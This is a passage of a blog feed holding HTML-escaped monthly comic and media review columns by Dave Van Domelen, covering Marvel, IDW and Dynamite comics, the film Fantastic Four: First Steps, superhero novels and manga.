right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6jJwr7dF_p87bK0uaj_q1k8MOH1aFbVcrHbM37hBJ7PZJ561C2JYxy4WMKN8KFclH5ZcGTUaTjYNWlLjC9buPIgw2_YDE6X49VvBmifxUarKjWZSTsF8r6Vg-Ab44a-dE2uXk8E6o28fJ8R0BVPEydWcWRjW8wxJzoqjYx23JaBsUdBk_iPr-3XjALbQ\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"674\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6jJwr7dF_p87bK0uaj_q1k8MOH1aFbVcrHbM37hBJ7PZJ561C2JYxy4WMKN8KFclH5ZcGTUaTjYNWlLjC9buPIgw2_YDE6X49VvBmifxUarKjWZSTsF8r6Vg-Ab44a-dE2uXk8E6o28fJ8R0BVPEydWcWRjW8wxJzoqjYx23JaBsUdBk_iPr-3XjALbQ\" width=\"158\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMole Man better not be\u003Cbr \/\u003Egetting any ideas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGodzilla Monsterpiece Theater\u003C\/u\u003E: IDW - Okay, so I saw this was coming a few months ago, forgot to order it, missed it when it came out in July, saw it on LibraryPass a few months later but found I really can't read Scioli at anything but full size (manga digests are small enough to read easily on my monitor, but American comics are a bit big even leaving out Scioli's tendency to go for small panels), forgot about it for a while, then checked and found it was in stock at the local B\u0026amp;N so I grabbed it.\u0026nbsp; I did totally miss the individual issue releases, though.\u0026nbsp; It's always hard to describe Scioli work, because while there's always a certain amount of Kirby homage involved, he frequently goes into more obscure homages or just creates his own vibe.\u0026nbsp; Now, I have never read the Great Gatsby, but I do suspect that some of the narration in the first part of this comic is taken directly from the novel with changed context (the hot times in New York involve atomic fire, for instance), and Gatsby is saved from his original fate by a Godzilla attack (the green light being Godzilla, I guess).\u0026nbsp; In a sort of League of Extraordinary Gentlemen meets Godzilla story, various characters from larte 1800s and early 1900s literature join the G-Force (Gatsby-Force, of course), plus a cyborg Jules Verne and some early backing from Thomas Edison.\u0026nbsp; No Tesla, but Scioli might've felt that was a bit overdone.\u0026nbsp; By the halfway point, though, Godzilla himself becomes more of a side character with the real villain being Count Dracula, and the final fight goes over the top lunatic in the usual Scioli style.\u0026nbsp; I suspect most of the people who are drawn to Scioli works in the first place read this already, but if you're into weird crossovers and weirder artists, you might like this.\u0026nbsp; Mildly recommended.\u0026nbsp; $21.99\/$28.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: The Glass Scientists vol 3.\u0026nbsp; Punderworld vol 2 is due December 30, so unless it hits shelves early (like Cursed Princess Club did) I likely won't get it until January.\u0026nbsp; [Later note: Punderworld vol 2 has been pushed back to February.]\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzaueNU-NArCk6db2sQij0SBXc3t0v4Rk3DmNfzrzeErV26WeiyFECOu3S_8MOU5RM2aGD7hlhbnK-_-k6DeNOqx_pBgdTzHwPjt82dLWV71RxlyVMkkrZKDXsuvwNSnFHWx2p-TYWp3-Z1R0wMsOPELFHfHBsuFhqXmwjS2V691kyKbImWa7YNcwR-XI\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1538\" data-original-width=\"1000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzaueNU-NArCk6db2sQij0SBXc3t0v4Rk3DmNfzrzeErV26WeiyFECOu3S_8MOU5RM2aGD7hlhbnK-_-k6DeNOqx_pBgdTzHwPjt82dLWV71RxlyVMkkrZKDXsuvwNSnFHWx2p-TYWp3-Z1R0wMsOPELFHfHBsuFhqXmwjS2V691kyKbImWa7YNcwR-XI\" width=\"156\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENummy Muffin\u003Cbr \/\u003ECocoolbutter\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EFantastic Four #3-4\u003C\/u\u003E: Marvel - #3 is another \"Why the FF can't actually beat Doom outside of the final issue of the event comic\" story, but at least it sets up the possibility of a defeat by anticipating and eliminating a plot device.\u0026nbsp; I haven't been reading the event, so I don't know if the plot device was even relevant in it, but that doesn't really matter.\u0026nbsp; The important thing is that #3 is the last tie-in, and we can finally get back to stories that aren't just explaining why Doom isn't being dealt with yet.\u0026nbsp; #4 is a done in one story focusing on Alicia, something North has been doing fairly often in his runs.\u0026nbsp; You don't hang around the FF for as long as she has without having something to contribute, after all.\u0026nbsp; It's a sort of sci-fi horror story, hearkening back to 50s Alien Menace stories and hinging on a bit of Clever Science as those big idea stories tended to do.\u0026nbsp; #3 is mildly recommended, #4 is recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe World To Come #3 (of 6)\u003C\/u\u003E: Marvel - The multiple levels of flashback continue, split mostly between Ketema's ascension and a time in T'Challa's youth, both of them having been trained and taught by a particularly cruel religious fundamentalist named Odunayo.\u0026nbsp; Seeing T'Challa's openness to the outside world as a failure in his teaching, Odunayo doubled down on Ketema, which is the sort of thing we all know never blows up in your face.\u0026nbsp; (It blew up in his face pretty badly, given what we've seen of \"present day\" in the framing sequences.)\u0026nbsp; Along the way there's some attempts to retcon T'Chaka's death a bit, dealing with the inconsistency between \"super-advanced and savvy Wakandans\" and \"rando South African mercenary manages to kill the king,\" suggesting Klaw was largely a pawn in factional power plays without knowing it.\u0026nbsp; On the one hand, this is an alternate future timeline where Priest seems have a pretty free hand in playing What If? style dark plotlines, but on the other it keeps dipping into the canonical past and saying things about it too.\u0026nbsp; So, even if you're inclined to dismiss alternate future stories, this isn't JUST an alternate future story.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #12-13\u003C\/u\u003E: Marvel - Well, we've already had two anniversary big event issues this year, so MacKay is more than excused for starting a new arc here instead of trying to make it yet another big event climax sort of thing.\u0026nbsp; \u0026nbsp;The precipitating event for this arc is Wrecker coming to Moon Knight for help dealing with a problem...sure, he was paid to help break Khonshu out of Asgardian prison, but that doesn't mean he doesn't think Marc owes him.\u0026nbsp; Along the way, Marc runs into an old friend...who was first mentioned in the comics two years ago.\u0026nbsp; The thing is, because MacKay has been so thorough in scouring the backstory for obscure old Moon Knight friends and foes to bring into the book, it feels just the same when he brings in a retconned-in character borrowed from the backstory of the MCU Moon Knight.\u0026nbsp; The interactions feel just like they're with someone from back in the mid-80s comics, because MacKay has already established how he writes that sort of legacy character, and he just does the same with \"Haven't seen you in 15 years, you could've written\" implants.\u0026nbsp; It works well, it feels like these are people who were very close through some very intense times, and all the old scars get ripped open but they also just fall into comfortable old habits (good and bad) with each other.\u0026nbsp; Recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #12-13\u003C\/u\u003E: Mad Cave - The A-plot of these two issues involves Galactor unleashing a new kind of mecha-monster that the G-Force is ill-equipped to fight, showing that they can be pretty clever.\u0026nbsp; The B-plot focusing on the corrupted trainees shows that Galactor can be pretty stupid and wasteful.\u0026nbsp; Like, some seriously stupid ticking off lines on the Evil Overlord list, almost as if Berg Katse was actually trying to sabotage his own side in the most destructive and cruel ways possible.\u0026nbsp; It's getting to the point I think I'm going to drop the main series and just read the one-shots and miniseries side stories, because Humphries is writing like a junior high student who has just discovered he can shock people with writing.\u0026nbsp; Neutral.\u0026nbsp; $4.99 each.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESonja Reborn #2-3 (of 6)\u003C\/u\u003E: Dynamite - The flashbacks largely catch up to the start of #1, establishing why Maggie was actually going after Skye in that portal-containing subway line.\u0026nbsp; Where her motivation in #1 seemed a bit petty and stereotypical \"jealous lover\" in nature, it's revealed to be more along the lines of \"My life is ****ed now, might as well settle some petty scores before I go to prison for all the crimes that'll be coming out now.\"\u0026nbsp; This simultaneously justifies her running hot and cold on Skye (she was never THAT invested in killing her, and now Skye seems like a lone anchor to sanity) and sets up the possibility of eventually getting used to this new life and wanting to stay (since there's nothing worth going back to).\u0026nbsp; Not that she's even remotely used to it at the moment, and most of the present-day time involves her being convinced she'll wake up at any moment, especially if she dies, which does not do much for one's survival chances in the Hyborian Age.\u0026nbsp; Fortunately for her long term survival but unfortunately for her piece of mind, the end of #3 has her get a visit from one of the mysterious entities from #1 and she acquires at least a surface read on Sonja's memories, if not an explanation for WHY she's been dumped into the redhead's life.\u0026nbsp; As the Goon Show would say, \"This is where the story really starts, folks!\"\u0026nbsp; Still not keen on the interior art, it's a pity Sejic couldn't do the interior and not just the covers.\u0026nbsp; Mildly recommended, it might work better read all in one go as a trade collection though.\u0026nbsp; $4.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #5 (Legacy #680)\u003C\/u\u003E: Dynamite - Where The World To Come and the current Vampirella arc both play with alternate futures where the hero becomes the villain, the reasons behind the choices that led to it are far more personal for Vampi.\u0026nbsp; She wants to protect her son.\u0026nbsp; Protect the world from the corrupt rulers who would destroy it, and her son along with it.\u0026nbsp; Protect her son (who hates her) from an alien invasion.\u0026nbsp; And somehow not notice that it's got her all cyborged up and sitting on a metal throne of skulls like a villain in a Heavy Metal Magazine story.\u0026nbsp; Road to hell, good intentions, etc.\u0026nbsp; Telling yourself you're being rational when you're not even close to rationality. As with The World To Come, I suspect this will hang together better as a finished story than being read in chunks over several months, but for now just mildly recommended.\u0026nbsp; $4.99.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek Lower Decks #11-12\u003C\/u\u003E: IDW - Another two-issue arc, this one focusing on Cetacean Ops (and various acronymic puns on that), tying up a bit of a loose thread from Star Trek IV.\u0026nbsp; Namely...sure, you brought back a mated pair of humpback whales, but that's not gonna result in a viable population, so what happens next time the probe returns?\u0026nbsp; So, it's back to the 20th Century in search of more whales!\u0026nbsp; The resulting story that comes from this interesting premise is...okay.\u0026nbsp; It feels a bit too paint-by-number, though, often throwing in references just to have references, and I feel like Sheridan is working under the assumption that it's goofball comedy and doesn't need to make sense.\u0026nbsp; While some of the actual episodes were like that too, those weren't the better ones.\u0026nbsp; Very mildly recommended.\u0026nbsp; $4.99 each.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: December will likely be another skip month, but since the stuff above shipped at the start of November I might have enough built up by mid-December to ship again.\u0026nbsp; When I next have a shipment, whenever it is, it'll be more of the titles above (even if I decide to drop Gatchaman, there's still a least one issue already in my folder), plus the Peter Cannon: Thunderbolts series from Dynamite.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), continued his long tradition of not traveling for Thanksgiving, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Strange and I have a...COMPLICATED relationship.\"\u0026nbsp; \"I'll bet you hit him.\u0026nbsp; You HIT him, didn't you?\"\u0026nbsp; \"Just the ONCE.\" - Moon Knight and Scarlet Scarab, Moon Knight Fist of Khonshu #13\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/6941649562841866015\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/11\/daves-capsules-for-november-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/6941649562841866015"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/6941649562841866015"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/11\/daves-capsules-for-november-2025.html","title":"Dave's Capsules for November 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZa5TpUcXnzdLAm3v3kwitz8WENbD18Tmf3Vdj4hgLUu973erN-Ai-WZfWp1mxw_AgQRfLpjLqYhhBnF5oKq6yrL2v9i-ikbk13M2rYfZzYgVkRs8kt7-eYqrWAbdRe7NdrE9kk7H_VZ36yIlmET74YJTNswCqizy8wRLpNyTeoePtEagu9rI8Cv55h_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-1832599592250006440"},"published":{"$t":"2025-11-01T00:00:00.000-04:00"},"updated":{"$t":"2025-11-01T00:00:46.516-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chainsaw Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cynicalman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Megaton Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"superheroes"}],"title":{"type":"text","$t":"Dave's Capsules for October 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Fantastic Four: First Steps\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EFantastic Four: First Steps, Please Don't Tell My Parents I Bought Superpowers, Terminal Engagement (Wearing the Cape 10), Touring After the Apocalypse vol 1, Infini-T Force vol 2-4, Chainsaw Man vol 19, Dinosaur Sanctuary vol 7, I'm In Love With The Villainess vol 9, The Complete Megaton Man Universe vol 1: the 1980s, X-Amount of Comics, Stick-Figure Storytelling by Matt Feazell, Not Available Comics #29.\u003C\/p\u003E\u003Cp\u003EA somewhat light month by count, but very very heavy by weight.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"THE FANTASTIC FOUR: FIRST STEPS – Galactus Looms Large in New Promo Art and  Character Descriptions — GeekTyrant\" class=\"sFlh5c FyHeAf iPVvYb\" height=\"320\" src=\"https:\/\/images.squarespace-cdn.com\/content\/v1\/51b3dc8ee4b051b96ceb10de\/1747584202154-GI2SV7QMNCR3OFBBDQLM\/Screenshot+2025-05-18+at+10.01.40%E2%80%AFAM.jpg\" style=\"height: 488px; margin: 0px auto; max-width: 1214px; width: 324px;\" width=\"212\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMaybe offer Galactus some Snapple?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four: First Steps\u003C\/u\u003E: Marvel\/Disney - Okay, this movie actually held my attention almost the entire way through, rather than being something I'd keep an eye on while doing something else as tends to happen with stuff I watch on disc or streaming.\u0026nbsp; Yes, I could see a lot of the seams and the places where they were checking off boxes on a plot template, but it was well-executed.\u0026nbsp; It definitely helped that they used a lot of practical effects and physical sets, so the retro-future-Googie style was physically grounded.\u0026nbsp; (Yeah, Ben and Johnny were CG-fests, but those were easier to accept in physical sets.)\u0026nbsp; This wasn't an origin movie, thankfully, although they did work a summary of the backstory into an in-story TV special at the start.\u0026nbsp; One weakness is that they did rely a little too much on summary and tell-don't-show, the deleted scene between Sue and Harvey \"Mole Man\" Elder really would've helped a lot there.\u0026nbsp; (I think it goes shortly after the \"why aren't you building the crib?\" scene, if you want to stop the main movie, go watch the scene, and come back.)\u0026nbsp; Anyway, it's not an origin story, but it is an ESTABLISHING story.\u0026nbsp; There's been a lot of versions of the FF, this movie sets up what it means to be the FF now.\u0026nbsp; What are their strengths and weaknesses, the places in which they can surprise the viewer and each other?\u0026nbsp; Despite being very visually grounded in the mid-1960s, no one questions that Sue is the face and voice of the team...Reed is the brains, but not the leader.\u0026nbsp; Reed is comfortable in the lab, and will set plans in motion without necessarily telling others, but he doesn't otherwise speak for the team unless Sue is absent or incapacitated.\u0026nbsp; Johnny is more of a nerd than even his family realizes.\u0026nbsp; And Ben is surprisingly comfortable with his situation...Reed feels guilt over it, as usual, but Ben doesn't agonize over his fate.\u0026nbsp; If he did at some point, he got past it in the four years the team has been around.\u0026nbsp; And so forth.\u0026nbsp; They are recognizably a version of the Fantastic Four, but they're not the version in any previous movie, or the version in the current comics.\u0026nbsp; In particular, this is a version that embraces the crazy energy of the Silver Age, they don't try to make things More Serious out of some sense of vague embarrassment at comics written for kids.\u0026nbsp; Galactus looks like Galactus.\u0026nbsp; Mole Man starts off with the boiler suit and cloak, only exchanging them for a (somewhat tacky) suit after being rehabilitated.\u0026nbsp; Sure, things are more detailed, and a handful of the really goofy elements get shunted off into the in-setting cartoon show (e.g. it's a running gag that \"It's Clobberin' Time!\" was invented for the cartoon and Ben would rather not say it).\u0026nbsp; Enough rambling, though.\u0026nbsp; I enjoyed this movie, and if the plot was a bit by the numbers it was well-executed.\u0026nbsp; Strongly recommended.\u0026nbsp; Price varies by store and format.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EPlease Don't Tell My Parents I Bought Superpowers\u003C\/u\u003E\u003Cb\u003E: \u003C\/b\u003EMystique Press - While it was made clear way back in I Did Not Give That Spider Super-Intelligence that the setting for the Please Don't Tell My Parents books has had superpowers for a long time, this latest book in the series both fleshes out the pre-Evolution Event superhuman scene and makes it clear that things are accelerating a LOT.\u0026nbsp; Like, headed for a Levram or My Hero Academia sort of world where those with powers outnumber those without.\u0026nbsp; The almost casual way in which the protagonist manages to buy superpowers (well, she pays in a job to be named later rather than in cash, so this isn't a spoiled rich girl) is just one of the things that indicate how absolutely normal it is becoming to be...abnormal.\u0026nbsp; Set among the same student body as the other PDTMP books, Penny Akk (the protagonist of the first five books) does make a guest appearance, but crazy girl Marcia continues to be more of the connection point for the series.\u0026nbsp; Granted, as someone with impulse control and both the ability and desire to survive life-threatening situations, she makes sense as a character that would attach herself to the latest super-powered antics, regardless of who the protagonist happens to be.\u0026nbsp; As tends to be the case, the most dangerous and plot-driving thing in the world is the good intent of a teenaged girl, regardless of whether she wants to be a hero, a normal person, a villain, or just popular.\u0026nbsp; Stella, the protagonist this time, has realized that the key to popularity at her school is to have powers...or, at least, they're a necessary step.\u0026nbsp; The world to come belongs to the powered, and no matter how talented or motivated she and her friend Luna might be, without powers they'll only ever be also-rans.\u0026nbsp; So they get powers from Red Eye, one of the established mad scientists with something like professional ethics but a shocking lack of IRB oversight.\u0026nbsp; The \"my powers control me\" theme from previous volumes does return, along with an examination of how no power is absolute regardless of how it might seem (e.g. a Nemesis Kid sort of power doesn't guarantee victory or even survival, as NK himself discovered).\u0026nbsp; Several other previous protagonists do make appearances in supporting roles, notably Magenta and Deathette, but by continually introducing new schoolmates as protagonists Richard Roberts is able to re-introduce setting elements and characters smoothly through the eyes of a newbie.\u0026nbsp; We also get to see them from the outside, how others see them rather than how they see themselves, which is nice character triangulation.\u0026nbsp; Recommended.\u0026nbsp; Kindle edition $4.99, trade paperback $19.99.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ETerminal Engagement (Wearing the Cape book 10)\u003C\/u\u003E: (I think this is self-published?) - When the first book of the Capes series came out, the implication was that it was replacing Wearing the Cape, and Harmon was done with Astra, having given her a happy ending.\u0026nbsp; Yeah, and Doyle thought he'd killed off Sherlock Holmes.\u0026nbsp; The Capes cast does show up in this one in a significant if short role, but this is another Astra novel.\u0026nbsp; Like, the whole plot is that someone is trying to kill her, at the behest of a shadowy international criminal organization, so it's one of those \"the hero makes their own problems\" stories rather than one where the hero needs to deal with something that would've been a threat regardless of their presence.\u0026nbsp; While such stories make sense and are almost inevitable, I think they're harder to turn into strong pieces, because the \"well, if the hero goes into hiding it'll blow over\" solution is sitting right there making you wonder why the hero is continuing to put everyone around them in danger.\u0026nbsp; Yes, this solution is addressed and dismissed, but it still feels like the sort of thing that would be better served as backstory.\u0026nbsp; Like, skip this one entirely, refer back to it as Astra goes after a larger plot by the people who tried to kill her.\u0026nbsp; You know, whatever Real Plot they needed her out of the way of.\u0026nbsp; It was okay, but I actually had to wrack my brain to remember much of it a couple weeks later when writing this review, where the PDTMP book above remained vivid.\u0026nbsp; Mildly recommended.\u0026nbsp; Kindle edition $9.99, trade paperback (PoD I suspect) $19.99.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dunno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Comics:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EI will not be reviewing ongoing webcomics in this column, sticking with collections that I'll get in hardcopy form.\u0026nbsp; eBook novels and streaming TV\/movies will go above in Other Media.\u0026nbsp; This is for full comics read in digital form, either because that's how they come out, or because I tried it out on the LibraryPass app but either didn't care for it or wasn't able to get a hardcopy before the end of the month.\u0026nbsp; The heyday of ComiXology Originals is long gone, though, so there's not a lot of regular books I get digitally.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Amazon.com: Touring After the Apocalypse, Vol. 1 (Volume 1): 9781975348809:  Saito, Sakae, Haley, Amanda, Christie, Phil: Books\" class=\"sFlh5c FyHeAf iPVvYb\" src=\"https:\/\/m.media-amazon.com\/images\/I\/81srT4pinyL._AC_UF1000,1000_QL80_.jpg\" style=\"height: 356px; margin: 0px auto; max-width: 666px; width: 237px;\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGreat rear shocks on that bike.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003ETouring After The Apocalypse vol 1\u003C\/u\u003E: Yen Press - Just before the \nend of the month, LibraryPass got the first three volumes of this \nseries.\u0026nbsp; James Nicoll has been reviewing it as it comes out (up to volume 6), so I was a \nlittle interested, but not interested enough to order online and it \nwasn't on the shelf locally.\u0026nbsp; The premise could be roughly outlined as \n\"What if Fallout, but just a mostly peaceful travelogue?\"\u0026nbsp; It is an \nunknown amount of time after a disaster that struck in the 2040s, and \nthe two protagonists have spent a rather long time living in an \nunderground bunker while waiting for it to be safe to go outside.\u0026nbsp; One \n(Airi) is a full body cyborg or android (but she still needs to eat, so \nthere's some organic elements, but she's Touring-complete) and the other (Youko) might have some \nenhancements but is mostly human.\u0026nbsp; The latter survivor's \"older sister\" \n(there's hints that this is not how they're connected) left behind a \nphone full of travel pictures, so the duo sets out once it is safe-ish \nto visit all the places on the camera roll.\u0026nbsp; The world is largely \nempty.\u0026nbsp; They do meet a military \"ghost in the shell\" sort of cyborg \nbriefly, and other definite AIs of varying levels of intelligence and \nsanity, but since they're kinda used to being just the two of them the \nabsence of people is more wistful than shattering.\u0026nbsp; This feels like a \nVERY slow burn mystery.\u0026nbsp; What happened to all the people?\u0026nbsp; Why are \nstructures still fairly intact (e.g. has less time passed than it seems,\n or perhaps the near future tech made everything more durable, even old \nbuildings, etc)?\u0026nbsp; Why just humans gone, since plenty of animals are \naround?\u0026nbsp; The reader knows there was some military action and a the \ntourists run into some craters and a submarine blown onto the roadway, \nbut too much is intact to be a full war of annihilation.\u0026nbsp; The disaster \nwas quick but not instant, as there's signs that some people were aware \nit was coming and perhaps unavoidable (remnants of the last \nComiKet...well, a parody of it...are found in an abandoned convention \ncenter with indication that it was put on by a handful of survivors \ndetermined to get in one last con before the end).\u0026nbsp; All in all, it gives\n the vibe of \"people largely just vanished where they stood\" for the \nmost part.\u0026nbsp; A side message of the series is, \"Maybe visit all these cool\n places before it's too late and the world has ended?\"\u0026nbsp; The LibraryPass \neditions don't include the back page with 